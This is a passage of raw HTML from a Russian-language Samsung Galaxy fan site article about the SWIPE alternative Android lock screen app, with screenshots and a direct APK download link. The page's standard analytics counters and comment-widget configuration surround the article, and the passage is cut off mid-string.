class="size-medium wp-image-31384 alignleft" src="https://samsung-galaxy.mobi/wp-content/uploads/2014/04/Screenshot_2014-04-24-21-37-13-260x462.png" alt="Подсказки - SWIPE для Android" width="260" height="462" srcset="https://samsung-galaxy.mobi/wp-content/uploads/2014/04/Screenshot_2014-04-24-21-37-13-260x462.png 260w, https://samsung-galaxy.mobi/wp-content/uploads/2014/04/Screenshot_2014-04-24-21-37-13-298x530.png 298w, https://samsung-galaxy.mobi/wp-content/uploads/2014/04/Screenshot_2014-04-24-21-37-13-84x150.png 84w, https://samsung-galaxy.mobi/wp-content/uploads/2014/04/Screenshot_2014-04-24-21-37-13.png 1080w" sizes="(max-width: 260px) 100vw, 260px" /></noscript></a> <a href="https://samsung-galaxy.mobi/wp-content/uploads/2014/04/Screenshot_2014-04-24-21-37-17.png"><img class="aligncenter size-medium wp-image-31385" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20260%20462'%3E%3C/svg%3E" alt="Отображение ярлыков - SWIPE для Android" width="260" height="462" data-lazy-srcset="https://samsung-galaxy.mobi/wp-content/uploads/2014/04/Screenshot_2014-04-24-21-37-17-260x462.png 260w, https://samsung-galaxy.mobi/wp-content/uploads/2014/04/Screenshot_2014-04-24-21-37-17-298x530.png 298w, https://samsung-galaxy.mobi/wp-content/uploads/2014/04/Screenshot_2014-04-24-21-37-17-84x150.png 84w, https://samsung-galaxy.mobi/wp-content/uploads/2014/04/Screenshot_2014-04-24-21-37-17.png 1080w" data-lazy-sizes="(max-width: 260px) 100vw, 260px" data-lazy-src="https://samsung-galaxy.mobi/wp-content/uploads/2014/04/Screenshot_2014-04-24-21-37-17-260x462.png" /><noscript><img class="aligncenter size-medium wp-image-31385" src="https://samsung-galaxy.mobi/wp-content/uploads/2014/04/Screenshot_2014-04-24-21-37-17-260x462.png" alt="Отображение ярлыков - SWIPE для Android" width="260" height="462" srcset="https://samsung-galaxy.mobi/wp-content/uploads/2014/04/Screenshot_2014-04-24-21-37-17-260x462.png 260w, https://samsung-galaxy.mobi/wp-content/uploads/2014/04/Screenshot_2014-04-24-21-37-17-298x530.png 298w, https://samsung-galaxy.mobi/wp-content/uploads/2014/04/Screenshot_2014-04-24-21-37-17-84x150.png 84w, https://samsung-galaxy.mobi/wp-content/uploads/2014/04/Screenshot_2014-04-24-21-37-17.png 1080w" sizes="(max-width: 260px) 100vw, 260px" /></noscript></a> <a href="https://samsung-galaxy.mobi/wp-content/uploads/2014/04/Screenshot_2014-04-24-21-38-10.png"><img class="size-medium wp-image-31387 alignleft" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20260%20462'%3E%3C/svg%3E" alt="Экран блокировкри - SWIPE для Android" width="260" height="462" data-lazy-srcset="https://samsung-galaxy.mobi/wp-content/uploads/2014/04/Screenshot_2014-04-24-21-38-10-260x462.png 260w, https://samsung-galaxy.mobi/wp-content/uploads/2014/04/Screenshot_2014-04-24-21-38-10-298x530.png 298w, https://samsung-galaxy.mobi/wp-content/uploads/2014/04/Screenshot_2014-04-24-21-38-10-84x150.png 84w, https://samsung-galaxy.mobi/wp-content/uploads/2014/04/Screenshot_2014-04-24-21-38-10.png 1080w" data-lazy-sizes="(max-width: 260px) 100vw, 260px" data-lazy-src="https://samsung-galaxy.mobi/wp-content/uploads/2014/04/Screenshot_2014-04-24-21-38-10-260x462.png" /><noscript><img class="size-medium wp-image-31387 alignleft" src="https://samsung-galaxy.mobi/wp-content/uploads/2014/04/Screenshot_2014-04-24-21-38-10-260x462.png" alt="Экран блокировкри - SWIPE для Android" width="260" height="462" srcset="https://samsung-galaxy.mobi/wp-content/uploads/2014/04/Screenshot_2014-04-24-21-38-10-260x462.png 260w, https://samsung-galaxy.mobi/wp-content/uploads/2014/04/Screenshot_2014-04-24-21-38-10-298x530.png 298w, https://samsung-galaxy.mobi/wp-content/uploads/2014/04/Screenshot_2014-04-24-21-38-10-84x150.png 84w, https://samsung-galaxy.mobi/wp-content/uploads/2014/04/Screenshot_2014-04-24-21-38-10.png 1080w" sizes="(max-width: 260px) 100vw, 260px" /></noscript></a> <a href="https://samsung-galaxy.mobi/wp-content/uploads/2014/04/Screenshot_2014-04-24-21-38-28.png"><img class="aligncenter size-medium wp-image-31388" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20260%20462'%3E%3C/svg%3E" alt="Ярлыки - SWIPE для Android" width="260" height="462" data-lazy-srcset="https://samsung-galaxy.mobi/wp-content/uploads/2014/04/Screenshot_2014-04-24-21-38-28-260x462.png 260w, https://samsung-galaxy.mobi/wp-content/uploads/2014/04/Screenshot_2014-04-24-21-38-28-298x530.png 298w, https://samsung-galaxy.mobi/wp-content/uploads/2014/04/Screenshot_2014-04-24-21-38-28-84x150.png 84w, https://samsung-galaxy.mobi/wp-content/uploads/2014/04/Screenshot_2014-04-24-21-38-28.png 1080w" data-lazy-sizes="(max-width: 260px) 100vw, 260px" data-lazy-src="https://samsung-galaxy.mobi/wp-content/uploads/2014/04/Screenshot_2014-04-24-21-38-28-260x462.png" /><noscript><img class="aligncenter size-medium wp-image-31388" src="https://samsung-galaxy.mobi/wp-content/uploads/2014/04/Screenshot_2014-04-24-21-38-28-260x462.png" alt="Ярлыки - SWIPE для Android" width="260" height="462" srcset="https://samsung-galaxy.mobi/wp-content/uploads/2014/04/Screenshot_2014-04-24-21-38-28-260x462.png 260w, https://samsung-galaxy.mobi/wp-content/uploads/2014/04/Screenshot_2014-04-24-21-38-28-298x530.png 298w, https://samsung-galaxy.mobi/wp-content/uploads/2014/04/Screenshot_2014-04-24-21-38-28-84x150.png 84w, https://samsung-galaxy.mobi/wp-content/uploads/2014/04/Screenshot_2014-04-24-21-38-28.png 1080w" sizes="(max-width: 260px) 100vw, 260px" /></noscript></a>Рекомендуется при использовании отключить стандартный экран блокировки. Затем можно выбрать категории изображений близких к вашим интересам или же выбрать что-то из своих фотографий.</p><p><a href="https://samsung-galaxy.mobi/wp-content/uploads/2014/04/Screenshot_2014-04-24-21-37-05.png"><img class="size-medium wp-image-31383 alignleft" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20260%20462'%3E%3C/svg%3E" alt="Данные пользователя - SWIPE для Android" width="260" height="462" data-lazy-srcset="https://samsung-galaxy.mobi/wp-content/uploads/2014/04/Screenshot_2014-04-24-21-37-05-260x462.png 260w, https://samsung-galaxy.mobi/wp-content/uploads/2014/04/Screenshot_2014-04-24-21-37-05-298x530.png 298w, https://samsung-galaxy.mobi/wp-content/uploads/2014/04/Screenshot_2014-04-24-21-37-05-84x150.png 84w, https://samsung-galaxy.mobi/wp-content/uploads/2014/04/Screenshot_2014-04-24-21-37-05.png 1080w" data-lazy-sizes="(max-width: 260px) 100vw, 260px" data-lazy-src="https://samsung-galaxy.mobi/wp-content/uploads/2014/04/Screenshot_2014-04-24-21-37-05-260x462.png" /><noscript><img class="size-medium wp-image-31383 alignleft" src="https://samsung-galaxy.mobi/wp-content/uploads/2014/04/Screenshot_2014-04-24-21-37-05-260x462.png" alt="Данные пользователя - SWIPE для Android" width="260" height="462" srcset="https://samsung-galaxy.mobi/wp-content/uploads/2014/04/Screenshot_2014-04-24-21-37-05-260x462.png 260w, https://samsung-galaxy.mobi/wp-content/uploads/2014/04/Screenshot_2014-04-24-21-37-05-298x530.png 298w, https://samsung-galaxy.mobi/wp-content/uploads/2014/04/Screenshot_2014-04-24-21-37-05-84x150.png 84w, https://samsung-galaxy.mobi/wp-content/uploads/2014/04/Screenshot_2014-04-24-21-37-05.png 1080w" sizes="(max-width: 260px) 100vw, 260px" /></noscript></a> <a href="https://samsung-galaxy.mobi/wp-content/uploads/2014/04/Screenshot_2014-04-24-21-37-51.png"><img class="aligncenter size-medium wp-image-31386" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20260%20462'%3E%3C/svg%3E" alt="Типы разблокировки - SWIPE для Android" width="260" height="462" data-lazy-srcset="https://samsung-galaxy.mobi/wp-content/uploads/2014/04/Screenshot_2014-04-24-21-37-51-260x462.png 260w, https://samsung-galaxy.mobi/wp-content/uploads/2014/04/Screenshot_2014-04-24-21-37-51-298x530.png 298w, https://samsung-galaxy.mobi/wp-content/uploads/2014/04/Screenshot_2014-04-24-21-37-51-84x150.png 84w, https://samsung-galaxy.mobi/wp-content/uploads/2014/04/Screenshot_2014-04-24-21-37-51.png 1080w" data-lazy-sizes="(max-width: 260px) 100vw, 260px" data-lazy-src="https://samsung-galaxy.mobi/wp-content/uploads/2014/04/Screenshot_2014-04-24-21-37-51-260x462.png" /><noscript><img class="aligncenter size-medium wp-image-31386" src="https://samsung-galaxy.mobi/wp-content/uploads/2014/04/Screenshot_2014-04-24-21-37-51-260x462.png" alt="Типы разблокировки - SWIPE для Android" width="260" height="462" srcset="https://samsung-galaxy.mobi/wp-content/uploads/2014/04/Screenshot_2014-04-24-21-37-51-260x462.png 260w, https://samsung-galaxy.mobi/wp-content/uploads/2014/04/Screenshot_2014-04-24-21-37-51-298x530.png 298w, https://samsung-galaxy.mobi/wp-content/uploads/2014/04/Screenshot_2014-04-24-21-37-51-84x150.png 84w, https://samsung-galaxy.mobi/wp-content/uploads/2014/04/Screenshot_2014-04-24-21-37-51.png 1080w" sizes="(max-width: 260px) 100vw, 260px" /></noscript></a></p><p>В приложении есть одна интересная опция, которая позволяет смещать вправо или влево область отображаемого изображения при наклоне смартфона. Смотрится это очень необычно и эффектно.</p><p><a href="https://samsung-galaxy.mobi/wp-content/uploads/2014/04/ru.swipe_.lockfree-105-v2.0.5.apk">Скачать с сайта</a></p><div class="flat_pm_end"></div><div class="main-box" id="print-content"><ul class="box-fab-list"><li class="box-fab-search-author-link">Автор: <a href="https://samsung-galaxy.mobi/author/hosrow89/" rel="nofollow">hosrow89</a></li><li class="box-fab-search-author-link"><a class="btn-print" href="javascript:window.print()" rel="nofollow" ><i class="fa fa-print" aria-hidden="true"></i> Распечатать</a></li></ul><div class="box_author"><div class="box-option"><span class="description"></span><div class="p_bold"> <span class="rating">Оцените статью:</span><div class="tst_rating"></div><div id="md_author__ratingstars"><div class="vote-block" data-id="31381" data-total="4" data-rating="19" rel="v:rating"><ol class="rating show-current"><li>5</li><li>4</li><li>3</li><li>2</li><li>1</li><li class="currentbox"><span style="width:95%"></span></li></ol></div><div class="rating-info" id="rating-info"></div><div class="rating-text" id="rating-text">(4 голоса, среднее: 4.8 из 5)</div></div> <span id="md_author__labelshared" class="rating">Поделитесь с друзьями!</span></div><div class="other"><div class="link"><div class="share"> <span class="link-more"><script async src="https://usocial.pro/usocial/usocial.js?v=6.1.4" data-script="usocial" charset="utf-8"></script> </span><div class="uSocial-Share" data-pid="2d516df27f5f5a5408b4f6d3a6846a1e" data-type="share" data-options="rect,style1,default,absolute,horizontal,size48,eachCounter0,counter0,nomobile" data-social="vk,fb,twi,ok,telegram"></div></div></div></div></div></div></div></div><div id="comments" class="comments-area"><div id="anycomment-root"></div> <script type="text/javascript">AnyComment = window.AnyComment || [];
    AnyComment.WP = AnyComment.WP || [];
    AnyComment.WP.push({
        root: 'anycomment-root',        
    });</script> </div></article></div><div class="main-content__aside sidebar"><div class="posts sidebar__item"><div class="sidebar__title"> <span class="sidebar__title-text">Популярные записи</span><span class="sidebar__title-icon"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="../../wp-content/themes/samsung_com/images/sidebar_fire.png"><noscript><img src="../../wp-content/themes/samsung_com/images/sidebar_fire.png"></noscript></span></div><div class="sidebar__content"><ul class="sidebar__list"><li class="sidebar__list-item"> <a class="sidebar__link" href="https://samsung-galaxy.mobi/google-play-market-prilozheniy-ot-google/"><div class="sidebar__poster"> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="https://samsung-galaxy.mobi/wp-content/uploads/2013/03/Google_Play_Samsung_Galaxy_S3_Note2_Ace_03_01.jpg"><noscript><img src="https://samsung-galaxy.mobi/wp-content/uploads/2013/03/Google_Play_Samsung_Galaxy_S3_Note2_Ace_03_01.jpg"></noscript></div><div class="sidebar__link-content"><span class="sidebar__link-title">Google Play – маркет приложений от Google</span><div class="sidebar__socio socio"><div class="socio__footer-wrap"><div class="socio__foot-item"> <span class="fas fa-eye"></span> <span class="socio__foot-text"> 133491 </span></div><div class="socio__foot-item"> <span class="fas fa-comments"></span> <span class="socio__foot-text"> 82 </span></div></div></div></div> </a></li><li class="sidebar__list-item"> <a class="sidebar__link" href="https://samsung-galaxy.mobi/kak-ustanovit-svoy-rington-na-samsung-galaxy/"><div class="sidebar__poster"> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="https://samsung-galaxy.mobi/wp-content/uploads/2012/12/Kak_ustanovit_rington_Samsung_Galaxy_S3_Ace_2_Note_2_3.jpg"><noscript><img src="https://samsung-galaxy.mobi/wp-content/uploads/2012/12/Kak_ustanovit_rington_Samsung_Galaxy_S3_Ace_2_Note_2_3.jpg"></noscript></div><div class="sidebar__link-content"><span class="sidebar__link-title">Как установить свой рингтон на Samsung Galaxy</span><div class="sidebar__socio socio"><div class="socio__footer-wrap"><div class="socio__foot-item"> <span class="fas fa-eye"></span> <span class="socio__foot-text"> 128757 </span></div><div class="socio__foot-item"> <span class="fas fa-comments"></span> <span class="socio__foot-text"> 209 </span></div></div></div></div> </a></li><li class="sidebar__list-item"> <a class="sidebar__link" href="https://samsung-galaxy.mobi/ne-zaregistrirovan-v-seti-chto-delat-esli-vash-samsung-galaxy-vyidayot-oshibku-registratsii/"><div class="sidebar__poster"> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="https://samsung-galaxy.mobi/wp-content/uploads/2017/06/Samsung-Galaxy-S5-Mini-11-e1497898909342.jpg"><noscript><img src="https://samsung-galaxy.mobi/wp-content/uploads/2017/06/Samsung-Galaxy-S5-Mini-11-e1497898909342.jpg"></noscript></div><div class="sidebar__link-content"><span class="sidebar__link-title">Как исправить ошибку «Не зарегистрирован в сети» на Samsung Galaxy</span><div class="sidebar__socio socio"><div class="socio__footer-wrap"><div class="socio__foot-item"> <span class="fas fa-eye"></span> <span class="socio__foot-text"> 98448 </span></div><div class="socio__foot-item"> <span class="fas fa-comments"></span> <span class="socio__foot-text"> 15 </span></div></div></div></div> </a></li></ul></div></div><div><div class="textwidget custom-html-widget"><div class="flat_side_1"></div></div></div></div><div id="x_end_cnt"></div></div></div></main><footer class="main-foot"><div class="container"><div class="row"><div class="col-lg-3 col-md-12 col-sm-12"><div class="main-foot__logo-wrapp"><a class="main-foot__logo" href="/"> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E"" data-lazy-src="https://samsung-galaxy.mobi/wp-content/themes/samsung_com/images/Лого.png"><noscript><img src="https://samsung-galaxy.mobi/wp-content/themes/samsung_com/images/Лого.png""></noscript></a><p class="main-foot__subtitle">Окунись в чудесный мир Galaxy</p></div></div><div class="col-lg-3 col-md-12 col-sm-6"><nav class="main-foot__nav navigator-foot"><ul class="navigator-foot__list"><li class="navigator-foot__item"><a class="navigator-foot__link" href="/">На главную</a></li><li class="navigator-foot__item"><a class="navigator-foot__link" href="//samsung-galaxy.mobi/kak-skachat-i-ustanovit/">Как скачать</a></li><li class="navigator-foot__item"><a class="navigator-foot__link" href="//samsung-galaxy.mobi/programmyi-dlya-pk/">Программы для ПК</a></li><li class="navigator-foot__item"><a class="navigator-foot__link" href="//samsung-galaxy.mobi/drayveryi/">Драйверы</a></li><li class="navigator-foot__item"><a class="navigator-foot__link" href="//samsung-galaxy.mobi/obratnaya-svyaz/">О нас</a></li><li class="navigator-foot__item"><a class="navigator-foot__link" href="//samsung-galaxy.mobi/reklama/">Реклама на Samsung-Galaxy.mobi</a></li><li class="navigator-foot__item"><a class="navigator-foot__link"></a></li></ul></nav></div><div class="col-lg-5 col-md-12 offset-lg-1"><p class="main-foot__text">© 2018 Samsung-Galaxy.mobi. Сайт посвящен смартфонам и планшетам марки Samsung Galaxy. Эдакое сообщество всех любителей Galaxy Note, Samsung Galaxy S, S2, S3, Tab, Ace и им подобных. У нас вы можете посмотреть обзоры многих игр для Android, с также скачать все необходимые приложения и прошивки.</p></div></div></div></footer>  <script type="text/javascript" >(function (d, w, c) {
        (w[c] = w[c] || []).push(function() {
            try {
                w.yaCounter25985704 = new Ya.Metrika({
                    id:25985704,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true,
                    webvisor:true
                });
            } catch(e) { }
        });

        var n = d.getElementsByTagName("script")[0],
            s = d.createElement("script"),
            f = function () { n.parentNode.insertBefore(s, n); };
        s.type = "text/javascript";
        s.async = true;
        s.src = "https://mc.yandex.ru/metrika/watch.js";

        if (w.opera == "[object Opera]") {
            d.addEventListener("DOMContentLoaded", f, false);
        } else { f(); }
    })(document, window, "yandex_metrika_callbacks");</script> <noscript><div><img src="https://mc.yandex.ru/watch/25985704" style="position:absolute; left:-9999px;" alt="" /></div></noscript>  <script type="text/javascript">var _tmr = window._tmr || (window._tmr = []);
_tmr.push({id: "3122271", type: "pageView", start: (new Date()).getTime()});
(function (d, w, id) {
  if (d.getElementById(id)) return;
  var ts = d.createElement("script"); ts.type = "text/javascript"; ts.async = true; ts.id = id;
  ts.src = "https://top-fwz1.mail.ru/js/code.js";
  var f = function () {var s = d.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ts, s);};
  if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); }
})(document, window, "topmailru-code");</script><noscript><div> <img src="https://top-fwz1.mail.ru/counter?id=3122271;js=na" style="border:0;position:absolute;left:-9999px;" alt="Top.Mail.Ru" /></div></noscript>  <script type="text/javascript">document.write("<img src='//counter.yadro.ru/hit?t44.3;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";"+Math.random()+
"' alt='' title='LiveInternet' "+
"border='0' width='1' height='1'>")</script><div id="wondergridgallerylightbox_options" data-skinsfoldername="skins/default/" data-jsfolder="https://samsung-galaxy.mobi/wp-content/plugins/modesco-wonderplugin-gridgallery/engine/" style="display:none;"></div><script type='text/javascript' id='anycomment-js-bundle-js-extra'>/* <![CDATA[ */ var anyCommentApiSettings = {"postId":"31381","nonce":"6c1dcdc939","locale":"ru_RU","restUrl":"https:\/\/samsung-galaxy.mobi\/wp-json\/anycomment\/v1\/","commentCount":"0","errors":null,"user":null,"urls":{"logout":"https:\/\/samsung-galaxy.mobi\/wp-login.php?action=logout&amp;_wpnonce=533433769c&redirect_to=https:\/\/samsung-galaxy.mobi\/swipe-alternativnyiy-ekran-blokirovki\/#comments","postUrl":"https:\/\/samsung-galaxy.mobi\/swipe-alternativnyiy-ekran-blokirovki\/"},"post":{"id":31381,"permalink":"https:\/\/samsung-galaxy.mobi\/swipe-alternativnyiy-ekran-blokirovki\/","comments_open":true},"rating":{"value":0,"count":0,"hasRated":false},"options":{"limit":5,"isCopyright":false,"socials":{"vkontakte":{"slug":"vkontakte","url":"https:\/\/samsung-galaxy.mobi\/wp-json\/anycomment\/v1\/auth\/vkontakte?redirect=https:\/\/samsung-galaxy.mobi\/swipe-alternativnyiy-ekran-blokirovki\/","label":"VK","color":"#4a76a8","visible":false},"twitter":{"slug":"twitter","url":"https:\/\/samsung-galaxy.mobi\/wp-json\/anycomment\/v1\/auth\/twitter?redirect=https:\/\/samsung-galaxy.mobi\/swipe-alternativnyiy-ekran-blokirovki\/","label":"Twitter","color":"#1da1f2","visible":false},"facebook":{"slug":"facebook","url":"https:\/\/samsung-galaxy.mobi\/wp-json\/anycomment\/v1\/auth\/facebook?redirect=https:\/\/samsung-galaxy.mobi\/swipe-alternativnyiy-ekran-blokirovki\/","label":"Facebook","color":"#3b5998","visible":false},"google":{"slug":"google","url":"https:\/\/samsung-galaxy.mobi\/wp-json\/anycomment\/v1\/auth\/google?redirect=https:\/\/samsung-galaxy.mobi\/swipe-alternativnyiy-ekran-blokirovki\/","label":"Google","color":"#db4437","visible":false},"github":{"slug":"github","url":"https:\/\/samsung-galaxy.mobi\/wp-json\/anycomment\/v1\/auth\/github?redirect=https:\/\/samsung-galaxy.mobi\/swipe-alternativnyiy-ekran-blokirovki\/","label":"Github","color":"#24292e","visible":false},"odnoklassniki":{"slug":"odnoklassniki","url":"https:\/\/samsung-galaxy.mobi\/wp-json\/anycomment\/v1\/auth\/odnoklassniki?redirect=https:\/\/samsung-galaxy.mobi\/swipe-alternativnyiy-ekran-blokirovki\/","label":"\u041e\u0434\u043d\u043e\u043a\u043b\u0430\u0441\u0441\u043d\u0438\u043a\u0438","color":"#ee8208","visible":false},"twitch":{"slug":"twitch","url":"https:\/\/samsung-galaxy.mobi\/wp-json\/anycomment\/v1\/auth\/twitch?redirect=https:\/\/samsung-galaxy.mobi\/swipe-alternativnyiy-ekran-blokirovki\/","label":"Twitch","color":"#6441a4","visible":false},"dribbble":{"slug":"dribbble","url":"https:\/\/samsung-galaxy.mobi\/wp-json\/anycomment\/v1\/auth\/dribbble?redirect=https:\/\/samsung-galaxy.mobi\/swipe-alternativnyiy-ekran-blokirovki\/","label":"Dribbble","color":"#ea4c89","visible":false},"yandex":{"slug":"yandex","url":"https:\/\/samsung-galaxy.mobi\/wp-json\/anycomment\/v1\/auth\/yandex?redirect=https:\/\/samsung-galaxy.mobi\/swipe-alternativnyiy-ekran-blokirovki\/","label":"\u042f\u043d\u0434\u0435\u043a\u0441","color":"#f90000","visible":false},"mailru":{"slug":"mailru","url":"https:\/\/samsung-galaxy.mobi\/wp-json\/anycomment\/v1\/auth\/mailru?redirect=https:\/\/samsung-galaxy.mobi\/swipe-alternativnyiy-ekran-blokirovki\/","label":"Mail.Ru","color":"#005ff9","visible":false},"steam":{"slug":"steam","url":"https:\/\/samsung-galaxy.mobi\/wp-json\/anycomment\/v1\/auth\/steam?redirect=https:\/\/samsung-galaxy.mobi\/swipe-alternativnyiy-ekran-blokirovki\/","label":"Steam","color":"#171A21","visible":false},"yahoo":{"slug":"yahoo","url":"https:\/\/samsung-galaxy.mobi\/wp-json\/anycomment\/v1\/auth\/yahoo?redirect=https:\/\/samsung-galaxy.mobi\/swipe-alternativnyiy-ekran-blokirovki\/","label":"Yahoo","color":"#430297","visible":false},"wordpress":{"slug":"wordpress","url":"https:\/\/samsung-galaxy.mobi\/wp-login.php?redirect_to=https%3A%2F%2Fsamsung-galaxy.mobi%2Fswipe-alternativnyiy-ekran-blokirovki%2F%23comments","label":"WordPress","visible":false}},"sort_order":"desc","guestInputs":["name","email"],"isShowUpdatedInfo":false,"isNotifySubscribers":false,"isShowProfileUrl":false,"isShowImageAttachments":false,"isShowVideoAttachments":false,"isShowTwitterEmbeds":false,"isModerateFirst":true,"userAgreementLink":null,"notifyOnNewComment":false,"intervalCommentsCheck":"10","isLoadOnScroll":false,"isFormTypeAll":true,"isFormTypeGuests":false,"isFormTypeSocials":false,"isFormTypeWordpress":false,"isFileUploadAllowed":false,"isGuestCanUpload":null,"fileMimeTypes":"image\/*, .pdf","fileLimit":"5","fileMaxSize":"1.5","fileUploadLimit":"900","isRatingOn":false,"isReadMoreOn":false,"commentRating":"likes","dateFormat":"relative","isEditorOn":true,"editorToolbarOptions":["bold","italic","underline","blockquote","ordered","bullet","link","clean"],"reCaptchaOn":false,"reCaptchaUserAll":true,"reCaptchaUserGuest":false,"reCaptchaUserAuth":false,"reCaptchaSiteKey":"6Le_AX0UAAAAAFjguuFNJUHri7mz0Yzr1Ars_boW","reCaptchaTheme":"light","reCaptchaPosition":"inline"},"i18":{"error_generic":"\u0423\u043f\u0441, \u0447\u0442\u043e-\u0442\u043e \u043f\u043e\u0448\u043b\u043e \u043d\u0435 \u0442\u0430\u043a. \u041f\u043e\u043f\u0440\u043e\u0431\u0443\u0439\u0442\u0435 \u043f\u0435\u0440\u0435\u0437\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u044c \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0443.","loading":"\u0417\u0430\u0433\u0440\u0443\u0437\u043a\u0430...","load_more":"\u0417\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u044c \u0435\u0449\u0435","waiting_moderation":"\u041e\u0436\u0438\u0434\u0430\u0435\u0442 \u043c\u043e\u0434\u0435\u0440\u0430\u0446\u0438\u044e","edited":"\u0418\u0437\u043c\u0435\u043d\u0435\u043d","button_send":"\u041e\u0442\u043f\u0440\u0430\u0432\u0438\u0442\u044c","button_save":"\u0421\u043e\u0445\u0440\u0430\u043d\u0438\u0442\u044c","button_reply":"\u041e\u0442\u0432\u0435\u0442\u0438\u0442\u044c","sorting":"\u0421\u043e\u0440\u0442\u0438\u0440\u043e\u0432\u043a\u0430","sort_by":"\u0421\u043d\u0430\u0447\u0430\u043b\u0430","sort_oldest":"\u0441\u0442\u0430\u0440\u044b\u0435","sort_newest":"\u043d\u043e\u0432\u044b\u0435","reply_to":"\u043e\u0442\u0432\u0435\u0442 \u0434\u043b\u044f","editing":"\u0438\u0437\u043c\u0435\u043d\u0435\u043d\u0438\u0435","add_comment":"\u0412\u0430\u0448 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439...","no_comments":"\u041f\u043e\u043a\u0430 \u0435\u0449\u0435 \u043d\u0435 \u0431\u044b\u043b\u043e \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0435\u0432","footer_copyright":"\u0414\u043e\u0431\u0430\u0432\u0438\u0442\u044c AnyComment \u043d\u0430 \u0441\u0432\u043e\u0439 \u0441\u0430\u0439\u0442","reply":"\u041e\u0442\u0432\u0435\u0442\u0438\u0442\u044c","edit":"\u0418\u0437\u043c\u0435\u043d\u0438\u0442\u044c","delete":"\u0423\u0434\u0430\u043b\u0438\u0442\u044c","comments_closed":"\u041a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0438 \u0437\u0430\u043a\u0440\u044b\u0442\u044b.","subscribed":"\u041f\u0440\u043e\u0432\u0435\u0440\u044c\u0442\u0435 \u0432\u0430\u0448\u0443 \u043f\u043e\u0447\u0442\u0443, \u0447\u0442\u043e\u0431\u044b \u043f\u043e\u0434\u0442\u0432\u0435\u0440\u0434\u0438\u0442\u044c \u043f\u043e\u0434\u043f\u0438\u0441\u043a\u0443","subscribe":"\u041f\u043e\u0434\u043f\u0438\u0441\u0430\u0442\u044c\u0441\u044f","subscribe_pre_paragraph":"\u0412\u044b \u043c\u043e\u0436\u0435\u0442\u0435 \u043f\u043e\u0434\u043f\u0438\u0441\u0430\u0442\u044c\u0441\u044f \u043d\u0430 \u043d\u043e\u0432\u044b\u0435 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0438 \u043a \u044d\u0442\u043e\u043c\u0443 \u043f\u043e\u0441\u0442\u0443, \u0443\u043a\u0430\u0437\u0430\u0432 \u0441\u0432\u043e\u044e \u043f\u043e\u0447\u0442\u0443 \u0432 \u043f\u043e\u043b\u0435 \u043d\u0438\u0436\u0435:","cancel":"\u041e\u0442\u043c\u0435\u043d\u0438\u0442\u044c","quick_login":"\u0411\u044b\u0441\u0442\u0440\u044b\u0439 \u0432\u0445\u043e\u0434","guest":"\u0413\u043e\u0441\u0442\u044c","login":"\u0412\u043e\u0439\u0442\u0438","logout":"\u0412\u044b\u0439\u0442\u0438","comment_waiting_moderation":"\u041a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439 \u0431\u0443\u0434\u0435\u0442 \u043f\u043e\u043a\u0430\u0437\u0430\u043d \u043f\u043e\u0441\u043b\u0435 \u0440\u0430\u0441\u0441\u043c\u043e\u0442\u0440\u0435\u043d\u0438\u044f \u043c\u043e\u0434\u0435\u0440\u0430\u0442\u043e\u0440\u043e\u043c.","new_comment_was_added":"\u0411\u044b\u043b \u0434\u043e\u0431\u0430\u0432\u043b\u0435\u043d \u043d\u043e\u0432\u044b\u0439 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439","author":"\u0410\u0432\u0442\u043e\u0440","name":"\u0418\u043c\u044f","email":"\u041f\u043e\u0447\u0442\u0430","website":"\u0412\u0435\u0431-\u0441\u0430\u0439\u0442","already_rated":"\u0412\u044b \u0443\u0436\u0435 \u0433\u043e\u043b\u043e\u0441\u043e\u0432\u0430\u043b\u0438","accept_user_agreement":"\u042f \u0434\u0430\u044e \u0441\u043e\u0433\u043b\u0430\u0441\u0438\u0435 \u043d\u0430 \u043e\u0431\u0440\u0430\u0431\u043e\u0442\u043a\u0443 <a href=\"\" target=\"_blank\" >\u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u0445 \u0434\u0430\u043d\u043d\u044b\u0445<\/a>","upload_file":"\u0417\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u044c \u0444\u0430\u0439\u043b","file_upload_in_progress":"\u0418\u0434\u0435\u0442 \u0437\u0430\u0433\u0440\u0443\u0437\u043a\u0430...","file_uploaded":"\u0417\u0430\u0433\u0440\u0443\u0436\u0435\u043d\u043e!","file_too_big":"\u0424\u0430\u0439\u043b %s 